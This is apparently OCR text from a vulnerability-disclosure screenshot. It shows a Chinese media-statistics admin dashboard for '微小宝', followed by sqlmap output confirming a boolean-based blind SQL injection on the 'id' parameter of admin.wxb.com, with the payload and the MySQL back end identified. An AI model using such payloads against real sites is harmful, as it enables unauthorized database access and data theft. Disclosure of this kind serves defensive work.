 微小宝
公共模块
在线版
客户端
广告业
统计数据
每日概况
使用情况
客户端统计
微信公众帐号
媒体账号汇总
媒体账号汇总(重)
用户帐号统计
客户端文章
收费用户
爆文
系统消息
客户端使用每日统计
49,850
39,880
29,910
19,940
9,970
0
2016-03-01 2016-03-03 2016-03-05 20 16-03-21
客户端数量 用户数量 点击量
2016-03-01 0 0 0 0 0 0 0 0
2016-03-02 10252 5620 34507 38056 46699 62395 5835 71
2016-03-03 10034 5425 32480 36458 45601 61835 6255 50
管理员: sqlmap
D:\Python27\sqlmap>sqlmap.py -r c:/1.txt
sqlmap
{1.0-dev-nongit-20160213-0b4b}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:10:17
[13:10:17] [INFO] parsing HTTP request from 'c:/1.txt'
[13:10:17] [INFO] resuming back-end DBMS 'mysql'
[13:10:17] [INFO] testing connection to the target URL
[13:10:17] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=236164 AND 4831=4831
---
[13:10:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[13:10:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\admin.wxb.com'
D:\Python27\sqlmap>
www.wooyun.org